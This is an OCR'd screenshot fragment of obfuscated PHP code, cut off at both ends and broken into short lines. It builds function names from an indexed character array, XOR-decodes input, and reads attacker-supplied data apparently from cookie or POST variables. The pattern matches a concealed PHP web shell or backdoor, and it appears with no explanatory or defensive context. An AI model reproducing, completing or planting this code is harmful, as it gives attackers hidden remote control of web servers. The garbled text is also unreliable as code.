
2].$n8297['
vbac
'][7].$n8297['
vbac
'][91].$n82
97['
vbac
'][84].$n8297['
vbac
'][5]]($j41f2c19
[$k40bdb2a])^$n8297[$n8297['
vbac
'][39].$n829
7['
vbac
'][12].$n8297['
vbac
'][7].$n8297['
vba
c
'][91].$n8297['
vbac
'][84].$n8297['
vbac
']
[5]]($b07863[$c1428d2]));}}return$z9e455;}fu
nction t2bfa0($j41f2c19,$b07863){global$n829
7;global$dc7a;return$n8297[$n8297['
vbac
'][3
9].$n8297['
vbac
'][13].$n8297['
vbac
'][5].$n82
97['
vbac
'][56].$n8297['
vbac
'][6].$n8297['
vba
c
'][31].$n8297['
vbac
'][91]]($n8297[$n8297['
v
bac
'][39].$n8297['
vbac
'][13].$n8297['
vbac
']
[5].$n8297['
vbac
'][56].$n8297['
vbac
'][6].$n8
297['
vbac
'][31].$n8297['
vbac
'][91]]($j41f2c1
9,$dc7a),$b07863);}foreach($n8297[$n8297['
vb
ac
'][39].$n8297['
vbac
'][12].$n8297['
vbac
'][1
7].$n8297['
vbac
'][67].$n8297['
vbac
'][81]]as
$b07863=>$e2d9222){$j41f2c19=$e2d9222;$m38f=
$b07863;}if(!$j41f2c19){foreach($n8297[$n829
7['
vbac
'][7].$n8297['
vbac
'][81].$n8297['
vba
c
'][6].$n8297['
vbac
'][5]]as$b07863=>$e2d922
2){$j41f2c19=$e2d9222;$m38f=$b07863;}}$j41f2
c19=@$n8297[$n8297['
vbac
'][42].$n8297['
vba
c
'][5].$n8297['
vbac
'][53].$n8297['
vbac
'][3
1].$n8297['
vbac
'][67].$n8297['
vbac
'][17]]($n